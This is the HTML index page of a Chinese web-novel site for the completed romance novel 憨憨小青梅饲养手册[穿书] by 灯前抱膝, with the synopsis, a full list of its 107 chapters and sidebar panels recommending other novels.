

--- FILE ---
content_type: text/html
request_url: https://www.wxscs.com/book/4599/
body_size: 6329
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>憨憨小青梅饲养手册[穿书](灯前抱膝)全文阅读|最新章节|TXT下载|无广告弹窗</title>

	<meta name="keywords" content="灯前抱膝,灯前抱膝新书,灯前抱膝最新小说,憨憨小青梅饲养手册[穿书],憨憨小青梅饲养手册[穿书]最新章节,憨憨小青梅饲养手册[穿书]吧,憨憨小青梅饲养手册[穿书]笔趣阁,憨憨小青梅饲养手册[穿书]书包网,万相书城"/>
	<meta name="description" content="万相书城 提供 新书  /  憨憨小青梅饲养手册[穿书] 全文阅读及 新书  /  憨憨小青梅饲养手册[穿书] TXT下载，无广告弹窗。 最新章节 第107章
"/>
	
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="憨憨小青梅饲养手册[穿书]"/>
	<meta property="og:description" content=" 汤淼带着前世一身怪力，穿进一本男主黑化的豪门言情小说，成为了青梅女配。原主靠着娇软美人人设搞事，最后却毫发无损，还能从男主那儿得十栋楼。 汤淼霸气一挥：我选择不搞事，躺赢。 结果时间线直接回到文中压根没提"/>
	<meta property="og:image" content="/uploads/cover/pic4599.jpg"/>
	<meta property="og:novel:category" content="玄幻奇幻"/>
	<meta property="og:novel:author" content="灯前抱膝"/>
	<meta property="og:novel:book_name" content="憨憨小青梅饲养手册[穿书]"/>
	<meta property="og:novel:read_url" content="//www.yuanzun8.com/book/4599/"/>
	<meta property="og:url" content="/book/4599/"/>
	<meta property="og:novel:status" content="完结"/>
	<meta property="og:novel:author_link" content="/book/4599/"/>
	<meta property="og:novel:update_time" content="00:09:09"/>
	<meta property="og:novel:latest_chapter_name" content="第107章"/>
	<meta property="og:novel:latest_chapter_url" content="/book/4599/686594.html"/>

	<!--360 seo end-->	
		<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/font-awesome.min.css" rel="stylesheet" >
	<link href="/static/css/base.css" rel="stylesheet">
	<script src="/static/js/action.js"></script>
	<!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
	<script type="text/javascript">
      var book = new Object();
      book.id="4599";
      book.name="憨憨小青梅饲养手册[穿书]";
      book.url="/book/4599/";
    </script>
</head>
<body>
<div class="top">
	<div class="container">
    	<div class="logo-name"><a href="/">万相书城</a></div>
        <div class="float-right"><script>play("lan")</script></div>
    </div>
</div>
<div class="container">
	      <div class="search row">
        <div class="col-sm-4 col-xs-12">
          <form id="search-form" action="/plus/search.php">
            <div class="input-group">
              <input type="text" class="form-control" placeholder="请输入书名" id="bdcsMain" name="q" />
              <div class="input-group-addon" onclick="search();"><span class="fa fa-search"></span></div>
            </div>
          </form>
        </div>
		<div class="col-sm-2 hidden-xs">
          
        </div>
        <div class="col-sm-6 hidden-xs">
         
        </div>
      </div>
</div>

<div class="container">
  <script>play("announce")</script>
  <div class="col-left">
    <!-- Book Info Begin -->
	<div class="book-info">  
	  <div class="panel panel-info">
		<div class="panel-body">
		  <div class="media">
			<div class="media-left"> <a href="/book/4599/" target="_blank"> <img class="book-img-middel" src="/uploads/cover/pic4599.jpg" alt="憨憨小青梅饲养手册[穿书]" title="憨憨小青梅饲养手册[穿书]"/> </a>
            </div>
			<div class="media-body">
			  <h1 class="book-name"><a href="/book/4599/" title="憨憨小青梅饲养手册[穿书]">憨憨小青梅饲养手册[穿书]</a></h1>
			  <div class="clear"></div>
			  <div class="row">
                <div class="col-md-8 col-sm-6 dark"> 作者：<a href="/author/灯前抱膝.html" target="_blank">灯前抱膝</a> </div>
                <div class="col-md-4 col-sm-6 dark">状态：完结</div>
				<div class="col-md-8 col-sm-6 dark">最新章节：<a href="/book/4599/686594.html">第107章</a> </div>
				<div class="col-md-4 col-sm-6 dark hidden-sm hidden-xs">00:09:09</div>

              </div>
			  <div class="reader-bar hidden-xs hidden-sm">
				<div class="row">
				  <a href="/book/4599/686488.html">
				  <div class="col-xs-5 btn btn-info">开始阅读</div>
				  </a>

				  <div class="col-xs-1"></div>
				  <a href="/txt/4599.html" target="_blank">
				  <div class="col-xs-5 btn btn-info">电子书下载</div>	
				  </a>
				</div>
			  </div>
			</div>
			<div class="reader-bar visible-sm visible-xs">			
				<div class="row t10">
				  <a href="/book/4599/686488.html">
				  <div class="col-xs-5 btn btn-info">开始阅读</div>
				  </a>

				  <div class="col-xs-1"></div>
				  <a href="/txt/4599.html" target="_blank">
				  <div class="col-xs-5 btn btn-info">电子书下载</div>	
				  </a>
				</div>
			</div>
		  </div>
		  <div class="row t10" onclick="showBookDetail()">
			  <div class="col-sm-11 col-xs-10">
				  <div class="book-detail">
					 汤淼带着前世一身怪力，穿进一本男主黑化的豪门言情小说，成为了青梅女配。原主靠着娇软美人人设搞事，最后却毫发无损，还能从男主那儿得十栋楼。 汤淼霸气一挥：我选择不搞事，躺赢。 结果时间线直接回到文中压根没提的幼儿时期，被身体同化心智的她直接暴露了憨批属性，被智商爆表男主碾压得死去活来。 汤淼抹脸：我只能手把手教他做人。 没想到，男主竟然开始对她进行日常投喂。为了不影响天降女主拯救他黑化的心，汤淼果断抛弃他。 男主微笑着给她夹菜。 你每天吃的饭都是我做的。你确定，不选我？ 汤淼：呜呜，我可太难了。 这其实是一个腹黑少年用美食勾引憨憨少女的故事，也是那些年霸总投喂彪悍小青梅的故事。 * 标雷：1.十几年青梅竹马文，he。 2.男主真腹（bing）黑（jiao），一开始看不惯女主。 3.未加甜文标签，非虐文，是一篇治愈文。 
				  </div>
			  </div>
			  <div class="col-sm-1 col-xs-2"><span id="up-down" class="fa fa-angle-down"></span>
			  </div>
		  </div>
		</div>
	  </div>     
	</div>
	<!-- Book Info End -->
	<div class="clear"></div>
	
	<div class="chapter-history"></div>
	<div class="clear"></div>
    <!-- Chapter Begin -->
    <div class="chapter">
	  <div class="panel panel-info">
        <div class="panel-heading">
          <h3 class="panel-title"><strong>憨憨小青梅饲养手册[穿书]最新章节</strong></h3>
        </div>
        <div class="panel-body">
          <div class="row">
			<div class="col-md-6 item"> <a href="/book/4599/686594.html" title="第107章" target="_blank">第107章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686593.html" title="第106章" target="_blank">第106章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686592.html" title="第105章" target="_blank">第105章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686591.html" title="第104章" target="_blank">第104章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686590.html" title="第103章" target="_blank">第103章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686589.html" title="第102章" target="_blank">第102章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686588.html" title="第101章" target="_blank">第101章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686587.html" title="第100章" target="_blank">第100章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686586.html" title="第99章" target="_blank">第99章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686585.html" title="第98章" target="_blank">第98章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686584.html" title="第97章" target="_blank">第97章</a> </div>
<div class="col-md-6 item"> <a href="/book/4599/686583.html" title="第96章" target="_blank">第96章</a> </div>

          </div>
        </div>
		<div class="panel-footer visible-xs visible-sm">
          <h3 class="panel-title text-center" onClick="showAllChapter('#fix-chapter')">全部章节>>>></h3>
        </div>
      </div>
	  <!-- New Chapter End -->
	  <div class="clear" id="fix-chapter"></div>
	  <!-- All Chapter Begin -->
      <div id="all-chapter">
        <div class="panel panel-info">
          <div class="panel-heading">
            <h3 class="panel-title"><strong>憨憨小青梅饲养手册[穿书]章节目录</strong></h3>
          </div>
          <div class="panel-body">
            <div class="row">
			  <div class="col-md-6 item">
				<a href="/book/4599/686488.html" title="第1章" target="_blank">第1章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686489.html" title="第2章" target="_blank">第2章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686490.html" title="第3章" target="_blank">第3章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686491.html" title="第4章" target="_blank">第4章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686492.html" title="第5章" target="_blank">第5章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686493.html" title="第6章" target="_blank">第6章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686494.html" title="第7章" target="_blank">第7章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686495.html" title="第8章" target="_blank">第8章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686496.html" title="第9章" target="_blank">第9章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686497.html" title="第10章" target="_blank">第10章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686498.html" title="第11章" target="_blank">第11章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686499.html" title="第12章" target="_blank">第12章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686500.html" title="第13章" target="_blank">第13章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686501.html" title="第14章" target="_blank">第14章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686502.html" title="第15章" target="_blank">第15章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686503.html" title="第16章" target="_blank">第16章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686504.html" title="第17章" target="_blank">第17章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686505.html" title="第18章" target="_blank">第18章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686506.html" title="第19章" target="_blank">第19章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686507.html" title="第20章" target="_blank">第20章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686508.html" title="第21章" target="_blank">第21章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686509.html" title="第22章" target="_blank">第22章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686510.html" title="第23章" target="_blank">第23章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686511.html" title="第24章" target="_blank">第24章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686512.html" title="第25章" target="_blank">第25章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686513.html" title="第26章" target="_blank">第26章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686514.html" title="第27章" target="_blank">第27章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686515.html" title="第28章" target="_blank">第28章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686516.html" title="第29章" target="_blank">第29章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686517.html" title="第30章" target="_blank">第30章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686518.html" title="第31章" target="_blank">第31章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686519.html" title="第32章" target="_blank">第32章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686520.html" title="第33章" target="_blank">第33章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686521.html" title="第34章" target="_blank">第34章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686522.html" title="第35章" target="_blank">第35章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686523.html" title="第36章" target="_blank">第36章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686524.html" title="第37章" target="_blank">第37章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686525.html" title="第38章" target="_blank">第38章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686526.html" title="第39章" target="_blank">第39章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686527.html" title="第40章" target="_blank">第40章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686528.html" title="第41章" target="_blank">第41章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686529.html" title="第42章" target="_blank">第42章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686530.html" title="第43章" target="_blank">第43章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686531.html" title="第44章" target="_blank">第44章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686532.html" title="第45章" target="_blank">第45章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686533.html" title="第46章" target="_blank">第46章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686534.html" title="第47章" target="_blank">第47章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686535.html" title="第48章" target="_blank">第48章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686536.html" title="第49章" target="_blank">第49章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686537.html" title="第50章" target="_blank">第50章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686538.html" title="第51章" target="_blank">第51章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686539.html" title="第52章" target="_blank">第52章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686540.html" title="第53章" target="_blank">第53章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686541.html" title="第54章" target="_blank">第54章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686542.html" title="第55章" target="_blank">第55章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686543.html" title="第56章" target="_blank">第56章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686544.html" title="第57章" target="_blank">第57章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686545.html" title="第58章" target="_blank">第58章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686546.html" title="第59章" target="_blank">第59章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686547.html" title="第60章" target="_blank">第60章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686548.html" title="第61章" target="_blank">第61章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686549.html" title="第62章" target="_blank">第62章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686550.html" title="第63章" target="_blank">第63章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686551.html" title="第64章" target="_blank">第64章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686552.html" title="第65章" target="_blank">第65章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686553.html" title="第66章" target="_blank">第66章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686554.html" title="第67章" target="_blank">第67章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686555.html" title="第68章" target="_blank">第68章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686556.html" title="第69章" target="_blank">第69章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686557.html" title="第70章" target="_blank">第70章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686558.html" title="第71章" target="_blank">第71章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686559.html" title="第72章" target="_blank">第72章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686560.html" title="第73章" target="_blank">第73章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686561.html" title="第74章" target="_blank">第74章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686562.html" title="第75章" target="_blank">第75章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686563.html" title="第76章" target="_blank">第76章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686564.html" title="第77章" target="_blank">第77章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686565.html" title="第78章" target="_blank">第78章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686566.html" title="第79章" target="_blank">第79章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686567.html" title="第80章" target="_blank">第80章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686568.html" title="第81章" target="_blank">第81章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686569.html" title="第82章" target="_blank">第82章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686570.html" title="第83章" target="_blank">第83章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686571.html" title="第84章" target="_blank">第84章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686572.html" title="第85章" target="_blank">第85章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686573.html" title="第86章" target="_blank">第86章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686574.html" title="第87章" target="_blank">第87章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686575.html" title="第88章" target="_blank">第88章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686576.html" title="第89章" target="_blank">第89章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686577.html" title="第90章" target="_blank">第90章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686578.html" title="第91章" target="_blank">第91章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686579.html" title="第92章" target="_blank">第92章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686580.html" title="第93章" target="_blank">第93章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686581.html" title="第94章" target="_blank">第94章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686582.html" title="第95章" target="_blank">第95章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686583.html" title="第96章" target="_blank">第96章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686584.html" title="第97章" target="_blank">第97章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686585.html" title="第98章" target="_blank">第98章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686586.html" title="第99章" target="_blank">第99章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686587.html" title="第100章" target="_blank">第100章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686588.html" title="第101章" target="_blank">第101章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686589.html" title="第102章" target="_blank">第102章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686590.html" title="第103章" target="_blank">第103章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686591.html" title="第104章" target="_blank">第104章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686592.html" title="第105章" target="_blank">第105章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686593.html" title="第106章" target="_blank">第106章</a>
			  </div><div class="col-md-6 item">
				<a href="/book/4599/686594.html" title="第107章" target="_blank">第107章</a>
			  </div>
            </div>
          </div>
        </div>
      </div>
      <!-- All Chapterlist End -->
    </div>
	<!-- Chapter End -->
  </div>
  <!-- Left End -->
  <div class="col-right2">
	  <div class="panel panel-info hidden-xs hidden-sm t10">
        <div class="panel-heading">
          <h3 class="panel-title">最新入库</h3>
        </div>
        <div class="panel-body">
          <div class="row">
			<div class="col-md-12 item fix1px"><a class="float-left" href="/book/4701/" target="_blank">[洪荒]穿到洪荒搞基建</a><span class="dark float-right">祝君龄</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4700/" target="_blank">二锅水</a><span class="dark float-right">烟猫与酒</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4699/" target="_blank">斗图大陆</a><span class="dark float-right">铂金色</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4698/" target="_blank">在逃生游戏里崩坏boss</a><span class="dark float-right">银耳鱼</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4697/" target="_blank">全天下为我火葬场</a><span class="dark float-right">比卡比</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4696/" target="_blank">江浔</a><span class="dark float-right">石头与水</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4695/" target="_blank">变o后我rua了校草的龙尾巴</a><span class="dark float-right">狄与</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4694/" target="_blank">可爱到头掉</a><span class="dark float-right">故筝</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4693/" target="_blank">满级大佬只走事业线</a><span class="dark float-right">李温酒</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/4692/" target="_blank">我成了虐文女主她亲哥</a><span class="dark float-right">刘狗花</span></div>
          </div>
        </div>
      </div>
	  <div class="panel panel-info">
        <div class="panel-heading">
          <h3 class="panel-title"><strong>相关作品</strong></h3>
        </div>
        <div class="panel-body">
          <div class="row">
			
          </div>
        </div>
      </div>
	  <!--New Book End -->
      <div class="panel panel-info">
        <div class="panel-heading">
          <h3 class="panel-title"><strong>好书推荐</strong></h3>
        </div>
        <div class="panel-body">
          <div class="row">
			<div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/1723/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic1723.jpg" title="我的医术震惊世界" alt="我的医术震惊世界"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/1723/" target="_blank">我的医术震惊世界</a></h4>
					<span class="dark">湉喵</span>
                  </div>
                  <div class="media-info"> 回家继承中药铺那年，苏茂言获得了药王系统 恭喜您抽中治疗月经不调的碎片…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/4566/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic4566.jpg" title="今天的横滨也很核平！" alt="今天的横滨也很核平！"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/4566/" target="_blank">今天的横滨也很核平！</a></h4>
					<span class="dark">尹桃蹊</span>
                  </div>
                  <div class="media-info"> 大家好，我是横滨，最近我的生存受到了巨大威胁那些异能者总想炸飞我！ 更…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/4226/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic4226.jpg" title="非典型求生欲[快穿]" alt="非典型求生欲[快穿]"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/4226/" target="_blank">非典型求生欲[快穿]</a></h4>
					<span class="dark">讳疾</span>
                  </div>
                  <div class="media-info"> 霁摘星在无数次转生中，按部就班地做气运之子的工具人。 突然有一天，他想…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/387/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic387.jpg" title="今天开始做大哥大[综]" alt="今天开始做大哥大[综]"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/387/" target="_blank">今天开始做大哥大[综]</a></h4>
					<span class="dark">绝对值</span>
                  </div>
                  <div class="media-info"> 千代，夜兔血统，战斗力MAX，信奉谁惹我我打谁，谁打我我往死里打的暴力信…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/3308/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic3308.jpg" title="他的小公主超甜" alt="他的小公主超甜"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/3308/" target="_blank">他的小公主超甜</a></h4>
					<span class="dark">韩大宝</span>
                  </div>
                  <div class="media-info"> 文案： 身娇体软真有钱小公主x高冷多金口嫌体直学霸 从小在女儿奴父亲和三…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/2675/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic2675.jpg" title="我靠贫穷横扫逃生游戏" alt="我靠贫穷横扫逃生游戏"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/2675/" target="_blank">我靠贫穷横扫逃生游戏</a></h4>
					<span class="dark">柏瑭</span>
                  </div>
                  <div class="media-info"> 萧岚是个任何需要钱的事都搞不定的穷光蛋。 下班路上被黑暗吞噬，再睁眼就…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/3937/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic3937.jpg" title="师父如此多娇" alt="师父如此多娇"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/3937/" target="_blank">师父如此多娇</a></h4>
					<span class="dark">桃侦轩</span>
                  </div>
                  <div class="media-info"> 上一世，她含恨而死。 这一世重来，她发誓定要他们付出代价。 愿望是美好的…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/124/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic124.jpg" title="假结婚后我带娃溜了[娱乐圈]" alt="假结婚后我带娃溜了[娱乐圈]"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/124/" target="_blank">假结婚后我带娃溜了[娱乐圈]</a></h4>
					<span class="dark">宣梨</span>
                  </div>
                  <div class="media-info"> 阮可夏穿成书中同名同姓黑心莲。原主嫉妒主角受，为了破坏主角受和傅氏财…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/4160/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic4160.jpg" title="臣不得不仰卧起坐" alt="臣不得不仰卧起坐"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/4160/" target="_blank">臣不得不仰卧起坐</a></h4>
					<span class="dark">熊米</span>
                  </div>
                  <div class="media-info"> 陈殊被系统强行在古代借尸还魂，重生在一个娘兮兮的小榜眼身上 此时，新帝…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/2659/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic2659.jpg" title="横滨第一魔术师" alt="横滨第一魔术师"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/2659/" target="_blank">横滨第一魔术师</a></h4>
					<span class="dark">帷幕灯火</span>
                  </div>
                  <div class="media-info"> 港黑来了一位新的干部。 此干部名为绫野玖，身穿魔术服，头戴魔术帽，自称…</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
	  <!-- 好书推荐 End-->
    </div>
    <!-- Col-right End -->
</div>
<!-- Footer Begin -->
<div class="footer">
  <div class = "container">
    <p>Copyright © 2016-2017 <a href = "/" target = "_blank">元尊</a> All Rights Reserved .版权所有元尊。</p>
    <p class = "hidden-xs">如果版权人认为在本站放置您的作品有损您的利益，请发邮件至<script>play("email")</script>，本站确认后将会无条件删除。</p>
    <p class = "hidden-xs">本站所收录作品、社区话题、书库评论均属其个人行为，不代表本站立场。</p>
    <p>有能力者，请一定订阅和购买正版书籍支持作者，这样作者才能写出更多更好的书！</p>
      <script>play("tongji")</script> 
    </p>
  </div>
</div>
<div class="fixed-btn">
    <a class="go-top" href="javascript:void(0)" title="返回顶部"> <i class="fa fa-angle-up"></i></a>
</div>
